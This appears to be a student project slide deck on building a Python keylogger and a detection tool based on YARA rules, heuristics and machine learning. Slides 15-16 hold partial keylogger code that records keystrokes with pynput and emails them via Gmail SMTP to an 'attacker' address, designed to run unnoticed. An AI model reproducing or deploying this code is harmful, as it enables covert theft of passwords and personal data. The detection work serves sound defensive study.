Slide 1

MiniProject(19CS701) – Review3
IMPLEMENTING KEYLOGGING MALWARE
AND
DETECTING KEYLOGGING TECHNOLOGY
Submitted by:
VIKASH S (212222240115)
2022-2026 Batch
TEAM NO: 143
Under the guidance of:
Dr . AUGUSTIAN ISAAC R
Assistant Professor,Department of AIML
DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING(CYBERSECURITY)
SAVEETHA ENGINEERING COLLEGE
(Autonomous Institution – UGC, Govt. of India)
(Affiliated to Anna University, Approved by AICTE - Accredited by NBA & NAAC – ‘A’ Grade - ISO 9001:2015 Certified)
Saveetha Nagar, Thandalam, Chennai-602 105, TamilNadu, INDIA.

Slide 2
Agenda
Introduction
Statement of the Problem
Issues with Keylogging Attacks
Scope of the project
Development Scope
Detection Scope
Methodology
Architectural Diagram
Flow
Algorithm used
Implementation
Important code segments
Output, Results
Conclusions
Future work
References

Slide 3
Introduction
Implementing Keylogger & Detecting Keylogging Technology
To implement a keylogging malware that demonstrates how attackers capture keystrokes and collect user information.
Keylogging malware is a type of malicious software that records every keystroke made by a user, often with the intent of stealing sensitive information such as passwords, credit card details, and personal data.
To develop a detection tool that identifies keyloggers using multiple methods, including YARA rules, behavioral heuristics, and ML-based analysis.
With the rise in cyberattacks, detecting keyloggers has become a critical challenge.
Advanced keyloggers can evade traditional antivirus solutions through techniques like obfuscation and stealth mode.

Slide 4
Statement of the Problem
Implementing Keylogger and Detecting Kelogger
Challenge:
Keylogging malware poses a significant threat to user privacy and data security by stealthily capturing keystrokes.
Traditional antivirus solutions struggle to detect new, obfuscated, or polymorphic keyloggers.
Keyloggers can bypass signature-based detection using techniques like code obfuscation.
Objective:The objective is to develop a keylogger and implement a multi-layered detection tool using YARA rules, heuristics, and machine learning to ensure accurate detection with minimal false positives. Additionally, a user-friendly interface will display alerts and reports.

Slide 5
Scope of the project
Keylogging Malware and Detection
Scope:
Create a functional keylogger to simulate real-world malware behavior.
Implement YARA rules, heuristic analysis, and machine learning models to detect keyloggers.
Develop and test on Windows with scope for future cross-platform support.
Target Audience: Cybersecurity Researchers, Students and Developers,IT Security Professionals.
Deliverables:
Python Keylogger: A functional keylogger demonstrating keystroke capture.
Detection Tool: A multi-layered detection solution using YARA rules, heuristics, and ML models.
GUI Application: A simple interface displaying alerts and logs.

Slide 6
Scope of the project
Keylogging Malware and Detection
Inclusions:
Development of a Python-based keylogger to capture keystrokes stealthily.
Implementation of multi-layered detection techniques.
GUI development to display detection alerts and detailed logs.
Technical documentation covering design diagrams, implementation steps, and test results.
Exclusions:
Cross-platform keylogger development (e.g., macOS or Linux) beyond Windows OS.
Network-based intrusion detection systems (NIDS) or real-time cloud-based monitoring.

Slide 7
Scope of the project
Keylogging Malware and Detection
Data:
Keystroke Logs: Data captured from the developed keylogger, including all user keystrokes.
Training Dataset: Sample datasets of malware behaviors and benign activities used to train the ML model.
Limitations: Data constraints, resource limitations.
Platform Dependency: The detection tool is primarily tested on Windows OS; cross-platform testing is limited.
Limited Dataset Size: The performance of the ML model may be constrained by the size and quality of the training dataset.
Real-Time Detection Challenges: The tool may not support continuous, real-time monitoring due to resource constraints.

Slide 8
Methodology
Methodology for Implementing Keylogging Malware and Detecting Keylogging Technology
Keylogger Development: Create a Python-based keylogger to capture and store keystrokes stealthily for testing purposes.
Detection Techniques: Implement multi-layered detection using YARA rules, heuristic analysis, and machine learning models.
GUI Development: Build a user-friendly interface for real-time alerts, log viewing, and threat reports.
Testing & Validation: Conduct extensive tests with known and custom keyloggers to evaluate detection accuracy and minimize false positives.
Integration & Documentation: Combine all components into a cohesive tool and prepare detailed documentation with findings and recommendations.

Slide 9
Methodology
Implementing Keylogger
Design and Development.
Data Storage.
Stealth Operation.
Testing in Sandbox.
Simulate Attack Scenarios.
Detecting Keylogger
Detecting Keylogger.
Heuristic Analysis.
Machine Learning Integration.
GUI for Alerts and Reports.
Testing and Optimization.
Implementing the improvements.

Slide 10

Architecture Diagram/Flow

Slide 11
Algorithms used
The project uses following Algorithms:
YARA Rules : YARA (Yet Another Recursive Acronym) is used to define and identify malware by creating rules based on patterns in code or file attributes.
Heuristic Analysis : Heuristic algorithms evaluate the behavior of processes to identify malicious activity based on predefined rules and patterns.
Machine Learning Classification Algorithms :
Random Forest : An ensemble learning method that builds multiple decision trees and merges them to improve accuracy.

Slide 12
Algorithms used
The project uses following Algorithms:
Behaviour Based Algorithm : Monitors system activities and behaviors, such as unusual keystroke patterns or unexpected file access, to identify potential keylogging without relying on known signatures.
Application: Detects unusual keyboard activity, unexpected file access, or other behaviors indicative of keylogging.
Signature Based Algorithm : Uses predefined patterns and signatures of known keyloggers to identify and classify malware, enabling quick detection based on unique code sequences.
Application: YARA rules help detect known keyloggers by matching their specific signatures.

Slide 13
Hardware and software selection
Software
Visual Studio Code
Google Colab(Notebook)
Virustotal API
Python
Python Libraries
Pynput(keyboards)
Sklearn,smtplib
Threading,psutil,time,logging,
Flask
Pyinstaller
Platform –Linux(Kali),Windows

Slide 14
Implementation
Programming Language and Libraries:Used Python as the primary programming language for developing the keylogger and detection tool, utilizing libraries like Pynput for capturing keystrokes and YARA for signature detection.
Keylogger Functionality:Implemented features to silently log keystrokes and save them to a file, ensuring the keylogger operates discreetly in the background without alerting the user.
Detection Mechanisms:Developed a detection tool that incorporates YARA rules for signature detection and heuristic analysis to monitor process behavior, providing a multi-layered approach to identify potential keyloggers.
Machine Learning Model:Trained a machine learning model (e.g., Random Forest or SVM) using labeled datasets of benign and malicious activities to improve the detection of unknown keyloggers based on behavioral patterns.

Slide 15
Important Code segments
Python Libraries
import smtplib
from pynput import keyboard
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
import threading
import time
//Waiting for capture keystrokes//
def on_press(key):
global result, stop_listener
try:
with lock:
result += key.char
except AttributeError:
with lock:
if key == keyboard.Key.space:
result += " "
elif key == keyboard.Key.enter:
send_email_in_background(result) # Send email when Enter key is pressed
result = "" # Clear the result after sending email
elif key == keyboard.Key.esc:
stop_listener = True # Stop the listener when Escape key is pressed
else:
result += f" {key} "
print(result)

Slide 16
Important Code segments
//For send a keystrokes to author via mail//
def send_email():
# Email credentials
sender_email = "your_mail"
receiver_email = "your_mail"
password = "apppassword"
# Email content
subject = "Captured Keyboard Input"
# Create a MIMEText object
msg = MIMEMultipart()
msg['From'] = sender_email
msg['To'] = receiver_email
msg['Subject'] = subject
# Attach the body with the msg instance
msg.attach(MIMEText(body, 'plain'))
# SMTP server configuration
smtp_server = "smtp.gmail.com"
port = 465 # For SSL
# Create a secure SSL context
print("Creating SSL context...")
context = smtplib.ssl.create_default_context()

Slide 17
Important Code segments
//Python Libraries//
import os
import psutil
import hashlib
import time
import logging
import threading
from flask import Flask, render_template, jsonify, request
//Main function//
if __name__ == "__main__":
# Start Flask in a separate thread
flask_thread = threading.Thread(target=start_flask)
flask_thread.start()
# Start continuous keylogger monitoring
continuous_monitoring()

Slide 18
Important Code segments
//Getting Process details//
@app.route('/processes')
def get_processes():
# Sort process list by whether they are suspicious (red flag comes first)
sorted_process_list = sorted(process_list, key=lambda x: x['is_suspicious'], reverse=True)
return jsonify(processes=sorted_process_list)
//User Monitoring//
def continuous_monitoring():
while True:
detect_keylogger()
time.sleep(5)

Slide 19

Output
Output
Keylogger Output:
The keylogger captures and stores user keystrokes and sent to attacker ia email. This file includes each captured keystroke for analysis.

Slide 20

Output
Output
Keylogger Output:
The keylogger Malware captured keystrokes all are sent to the attacker mail, including password and sensitive information via email.

Slide 21

Output
Output
Detection Alerts:
The tool generates alerts when a keylogger is detected based on signatures, heuristic analysis, or Behaviour based predictions.
View Review Page

Slide 22

Output
Output
Detection Alerts:GUI Display
Alert Messages for detected keyloggers.
Option to scan processes or view historical logs.
View Review Page

Slide 23
Results
Keylogger malware
Successful Keylogging Simulation
integrating signature-based
Behaviour Based
Background processes
Effective Multi-Layered Detection
User-Friendly GUI and Real-Time Alerts
Real-time alerts
Detailed reports

Slide 24
SDG Goals
Sustainable Development Goals (SDGs) & Cybersecurity
SDG 9: Industry, Innovation, and Infrastructure
Enhances digital infrastructure through advanced malware detection, fostering innovation in cybersecurity technologies.
SDG 16: Peace, Justice, and Strong Institutions
Strengthens digital security and privacy, ensuring safer online environments and building trust in digital systems.
SDG 4: Quality Education
Promotes cybersecurity education by advancing knowledge on keylogging detection and malware threats.
SDG 17: Partnerships for the Goals
Encourages collaboration between governments, industries, and academia to tackle cyber threats and protect global digital ecosystems.

Slide 25
Conclusion
The project titled "Implementing Keylogging Malware and Detecting Keylogging Technology" addresses the critical challenge of identifying and mitigating keylogging malware in real-time environments. Keyloggers, whether used maliciously or for legitimate monitoring purposes, represent a significant threat to privacy and cybersecurity. Through the dual focus of this project, both the implementation of keyloggers and their detection mechanisms are explored in depth.
In conclusion, the project offers significant insights into how keyloggers operate and provides practical tools for their detection, enhancing system security and protecting sensitive data from unauthorized access.

Slide 26
Future Work
Expand the tool to support multiple operating systems, including macOS , to enhance its usability across different platforms.
Integrate real-time network traffic analysis to detect keyloggers that send captured data over the internet, further enhancing detection capabilities.
Implement more sophisticated models, such as deep learning techniques, to improve accuracy in identifying advanced and evolving keylogger patterns.

Slide 27
References
https://www.crowdstrike.com/cybersecurity-101/attack-types/keylogger/ <Website Link>
https://securelist.com/keyloggers-how-they-work-and-how-to-detect-them-part-1/36138/ <Website Link>
Paper Reference:
Nikhil Ingle,Shreya Agnihotri ,Kavita Devi, "KEYLOG SPY",International Journel of Novel Research and Development (IJNRD).
Soham P. Chinchalkar & Rachna K. Somkunwar ,”An Innovative Keylogger Detection System Using Machine Learning Algorithms and Dendritic Cell Algorithm",International Information and Engineering Technology Association.
Arjun Singh, Pushpa Choudhary , Akhilesh kumar singh & Dheerendra kumar tyagi ,"Keylogger Detection and Prevention",nternational Conference on Computational and Experimental Methods in Mechanical Engineering(ICCEMME) 2021.doi:10.1088/1742-6596/2007/1/012005

Slide 28

Questions

Slide 29


